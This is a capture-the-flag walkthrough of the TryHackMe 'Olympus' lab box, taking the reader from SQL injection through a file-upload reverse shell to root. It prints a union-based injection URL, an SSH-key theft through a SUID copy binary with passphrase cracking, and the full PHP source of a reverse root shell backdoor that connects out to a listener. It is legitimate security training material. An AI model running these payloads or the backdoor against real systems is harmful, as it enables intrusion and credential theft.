
Go to http://olympus.thm/~webmaster/img/revshell.php:

Umm… 403 Forbidden?? Looks like the developers of this website has blocked people from accessing /img/ directory…
Real Initial Shell:
Now, take a step back, and think what information we've gathered. Another subdomain, right?
Since we've found chat.olympus.thm subdomain in the database olympus's table user_email, we can enumerate this subdomain.
Let's go to http://chat.olympus.thm/ then.

It redirects me to a login page. Let's try use the user prometheus credential.

Hmm… This looks familiar as we saw this during the SQL Injection section.
Next, I'll enumerate any hidden directory again with feroxbuster:
Feroxbuster Result:
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# feroxbuster -u http://chat.olympus.thm/ -w /usr/share/wordlists/dirb/common.txt -e -t 100 -o ferox1
[...]
302 GET 0l 0w 0c http://chat.olympus.thm/ => login.php
403 GET 9l 28w 281c http://chat.olympus.thm/.hta
403 GET 9l 28w 281c http://chat.olympus.thm/.htpasswd
403 GET 9l 28w 281c http://chat.olympus.thm/.htaccess
302 GET 0l 0w 0c http://chat.olympus.thm/index.php => login.php
301 GET 9l 28w 325c http://chat.olympus.thm/javascript => http://chat.olympus.thm/javascript/
403 GET 9l 28w 281c http://chat.olympus.thm/javascript/.hta
403 GET 9l 28w 281c http://chat.olympus.thm/javascript/.htaccess
403 GET 9l 28w 281c http://chat.olympus.thm/javascript/.htpasswd
403 GET 9l 28w 281c http://chat.olympus.thm/phpmyadmin
403 GET 9l 28w 281c http://chat.olympus.thm/server-status
301 GET 9l 28w 321c http://chat.olympus.thm/static => http://chat.olympus.thm/static/
200 GET 111l 192w 2191c http://chat.olympus.thm/static/particles.json
200 GET 9l 202w 23364c http://chat.olympus.thm/static/particles.min.js
301 GET 9l 28w 322c http://chat.olympus.thm/uploads => http://chat.olympus.thm/uploads/
200 GET 459l 923w 8825c http://chat.olympus.thm/static/style.css
403 GET 9l 28w 281c http://chat.olympus.thm/javascript/jquery/.hta
403 GET 9l 28w 281c http://chat.olympus.thm/javascript/jquery/.htpasswd
403 GET 9l 28w 281c http://chat.olympus.thm/javascript/jquery/.htaccess
200 GET 349l 914w 6138c http://chat.olympus.thm/static/normalize.css
403 GET 9l 28w 281c http://chat.olympus.thm/uploads/.htaccess
403 GET 9l 28w 281c http://chat.olympus.thm/uploads/.hta
403 GET 9l 28w 281c http://chat.olympus.thm/uploads/.htpasswd
200 GET 58l 155w 2209c http://chat.olympus.thm/static/images/watermelon.svg
200 GET 15836l 95035w 4186083c http://chat.olympus.thm/static/images/background.png
200 GET 5l 32w 471c http://chat.olympus.thm/static/images/load.svg
[...]
This time, we found /javascript/, /phpmyadmin/, /static/ and /uploads/ directories.
Let's take a look at /uploads/ directory:

An empty page?
Again, take a step back. Think what information we've gathered.
- We've retrieved database
olympus's tablechatsall data. - We found an unknown txt file in the
filecolumn from thechatstable. - It's using a random file name function to make it harder for attackers to access the uploaded files.
2022-04-05:47c3210d51761686f3af40a875eeaaea.txt:Attached : prometheus_password.txt:prometheus
Maybe that txt file is the uploaded file?? Let's verify that.
Go to http://chat.olympus.thm/uploads/47c3210d51761686f3af40a875eeaaea.txt:

Yes!! Our theory is correct! Now, we can combine SQL Injection and Arbitrary File Upload vulnerabilities to gain an initial shell!!
First, let's upload a PHP reverse shell again. (From pentestmonkey)

Then, find the uploaded file name from table chats, column file via SQL Injection:
http://olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(file,0x3a,msg),NULL,NULL,NULL,NULL,NULL,NULL,NULL+%20FROM%20chats--

Wow!! We found the uploaded file name!!
Finally, setup a nc listener on port 443, and trigger it:
http://chat.olympus.thm/uploads/1bdfe241130e582d92c96be14cb4f356.php


We're now www-data!!
user.flag
www-data@olympus:/$ cat /home/zeus/user.flag
flag{Redacted}
Privilege Escalation:
www-data to zeus:
By enumerating manually, we can found that the /usr/bin/cputils binary has a SUID sticky bit.
www-data@olympus:/$ find / -perm -4000 2>/dev/null
[...]
/usr/bin/cputils
[...]
cputils binary
www-data@olympus:/$ ls -lah /usr/bin/cputils
-rwsr-xr-x 1 zeus zeus 18K Apr 18 09:27 /usr/bin/cputils
www-data@olympus:/$ /usr/bin/cputils
____ ____ _ _ _
/ ___| _ \ _ _| |_(_) |___
| | | |_) | | | | __| | / __|
| |___| __/| |_| | |_| | \__ \
\____|_| \__,_|\__|_|_|___/
Enter the Name of Source File: /etc/passwd
Enter the Name of Target File: /tmp/passwd
File copied successfully.
www-data@olympus:/$ ls -lah /tmp
[...]
-rw-rw-rw- 1 zeus www-data 1.9K Jul 20 08:23 passwd
Hmm… Looks like it's copying file? Also, the binary is owned by zeus.
We also found that user zeus has .ssh directory, but www-data couldn't access.
www-data@olympus:/home/zeus$ ls -lah
[...]
lrwxrwxrwx 1 root root 9 Mar 23 08:58 .bash_history -> /dev/null
-rw-r--r-- 1 zeus zeus 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 zeus zeus 3.7K Feb 25 2020 .bashrc
drwx------ 2 zeus zeus 4.0K Mar 22 15:13 .cache
drwx------ 3 zeus zeus 4.0K Apr 14 09:56 .gnupg
drwxrwxr-x 3 zeus zeus 4.0K Mar 23 08:33 .local
-rw-r--r-- 1 zeus zeus 807 Feb 25 2020 .profile
drwx------ 2 zeus zeus 4.0K Apr 14 10:35 .ssh
-rw-r--r-- 1 zeus zeus 0 Mar 22 15:13 .sudo_as_admin_successful
drwx------ 3 zeus zeus 4.0K Apr 14 09:56 snap
-rw-rw-r-- 1 zeus zeus 34 Mar 23 08:34 user.flag
-r--r--r-- 1 zeus zeus 199 Apr 15 07:28 zeus.txt
Since the /usr/bin/cputils has a SUID sticky bit, we can copy zeus's SSH private key, then we can use his private key to SSH into zeus!! Let's do this!
Copy zeus's private SSH key:
www-data@olympus:/$ /usr/bin/cputils
____ ____ _ _ _
/ ___| _ \ _ _| |_(_) |___
| | | |_) | | | | __| | / __|
| |___| __/| |_| | |_| | \__ \
\____|_| \__,_|\__|_|_|___/
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/id_rsa
File copied successfully.
www-data@olympus:/$ cat /tmp/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
[...]
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# nano zeus_id_rsa
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# ssh -i zeus_id_rsa zeus@$IP
[...]
Enter passphrase for key 'zeus_id_rsa':
zeus@10.10.23.107's password:
Unfortunately, zeus's private SSH key has a passphrase. But we could crack it via ssh2john and John The Ripper!
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# ssh2john zeus_id_rsa > zeus_id_rsa.hash
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt zeus_id_rsa.hash
[...]
[redacted] (zeus_id_rsa)
Armed with his passphrase, we now can SSH into zeus account!
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# ssh -i zeus_id_rsa zeus@$IP
Enter passphrase for key 'zeus_id_rsa':
[...]
zeus@olympus:~$ whoami; id; hostname; ip a
zeus
uid=1000(zeus) gid=1000(zeus) groups=1000(zeus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
olympus
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:01:2a:13:90:71 brd ff:ff:ff:ff:ff:ff
inet 10.10.23.107/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2191sec preferred_lft 2191sec
inet6 fe80::1:2aff:fe13:9071/64 scope link
valid_lft forever preferred_lft forever
zeus to root:
By enumerating manually, we can find that in the webroot (/var/www/html) directory has a weird directory called 0aB44fdS3eDnLkpsz3deGv8TttR4sc, and it's accessible to user root and group zeus!
zeus@olympus:/var/www/html$ ls -lahR
.:
total 28K
drwxr-xr-x 3 www-data www-data 4.0K May 1 09:01 .
drwxr-xr-x 5 root root 4.0K Mar 22 16:52 ..
drwxrwx--x 2 root zeus 4.0K Jul 15 20:55 0aB44fdS3eDnLkpsz3deGv8TttR4sc
-rwxr-xr-x 1 root root 11K Apr 18 17:18 index.html.old
-rwxr-xr-x 1 root root 57 Apr 18 17:20 index.php
./0aB44fdS3eDnLkpsz3deGv8TttR4sc:
total 12K
drwxrwx--x 2 root zeus 4.0K Jul 15 20:55 .
drwxr-xr-x 3 www-data www-data 4.0K May 1 09:01 ..
-rwxr-xr-x 1 root zeus 0 Apr 14 09:54 index.html
-rwxr-xr-x 1 root zeus 1.6K Jul 15 20:55 VIGQFQFMYOST.php
Hmm… Weird. Let's see what the VIGQFQFMYOST.php doing.
VIGQFQFMYOST.php:
<?php
$pass = "[Redacted]";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);
while(1)
{
if(feof($sock) || feof($pipes[1])) break;
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}
fclose($sock);
for($x=0;$x<=2;$x++) fclose($pipes[x]);
proc_close($proc);
?>
Snodew reverse root shell backdoor?? Let's use our browser to browse that PHP website.
http://10.10.xxx.xxx/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php

It requires a password. However, in the VIGQFQFMYOST.php, we can see it's password!
In the $pass variable, it's a string of password. Let's use that to login!

Sweet! It's a reverse shell root backdoor! Let's make a reverse shell!
http://10.10.xxx.xxx/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=YOUR_IP&port=443
┌──(root💀nam)-[~/ctf/thm/ctf/Olympus]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [Redacted] from (UNKNOWN) [10.10.23.107] 35054
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
08:44:05 up 35 min, 1 user, load average: 0.00, 0.00, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
zeus pts/4 10.18.61.134 08:43 13.00s 0.04s 0.04s -bash
python3 -c "import pty;pty.spawn('/bin/bash')"
root@olympus:/# whoami; id; hostname; ip a
whoami; id; hostname; ip a
root
uid=0(root) gid=0(root) groups=0(root),33(www-data),7777(web)
olympus
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:01:2a:13:90:71 brd ff:ff:ff:ff:ff:ff
inet 10.10.23.107/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3296sec preferred_lft 3296sec
inet6 fe80::1:2aff:fe13:9071/64 scope link
valid_lft forever preferred_lft forever
We're root now!!
root.flag
root@olympus:/# cat /root/root.flag
### Congrats !! ###
(
. ) )
( (| .
) )\/ ( ( (
* ( (( / ))\)) ( ) )
( \ )\( | ))( ) (|
>) ))/ | )/ \(( ) \
( ( . -. V )/ )( (
\ / . \ . \)) ))
)( ( | | ) . ( /
)( ,')) \ / \( `. )
(\> ,'/__ )) __`. /
( \ | / ___ ( \/ ___ \ | ( (
\.) |/ / \__ __/ \ \| ))
. \. |> \ | __ | / <| /
)/ \____/ :..: \____/ \ <
) \ (|__ . / ;: \ __| ) (
(( )\) ~--_ -- -- _--~ / ))
\ ( | || || | ( /
\. | ||_ _|| | /
> : | ~V+-I_I_I-+V~ | : (.
( \: T\ _ _ /T : ./
\ : T^T T-+-T T^T ;<
\..`_ -+- _' )
. `--=.._____..=--'. ./
You did it, you defeated the gods.
Hope you had fun !
flag{Redacted}
PS : Prometheus left a hidden flag, try and find it ! I recommend logging as root over ssh to look for it ;)
(Hint : regex can be usefull)
A hidden flag? Interesting. I'll use grep -orE to grab the hidden flag!
Hidden flag and all flags:
root@olympus:/# grep -orE 'flag{.*?}'
root/root.flag:flag{Redacted}
home/zeus/user.flag:flag{Redacted}
Redacted/path:flag{Redacted}
root@olympus:/Redacted/path# cat Redacted_flag
Here is the final flag ! Congrats !
flag{Redacted}
As a reminder, here is a usefull regex :
grep -irl flag{
Hope you liked the room ;)
Note 1: If you
grepthe hidden flag way too long, you can do it in/etcdirectory. Note 2: The-ooption is to specify only nonempty parts of lines that match.-rto search recursively,-Eto use regular expressions. (Learned from John Hammond's videos!)
Conclusion
What we've learned:
- Directory Enumeration
- MySQL Union Based SQL Injection
- Subdomain Enumeration
- Cracking Hashes and Passphrase
- Arbitrary File Upload
- Privilege Escalation via a Custom Binary
- Privilege Escalation via a Private SSH Key
- Regular Expression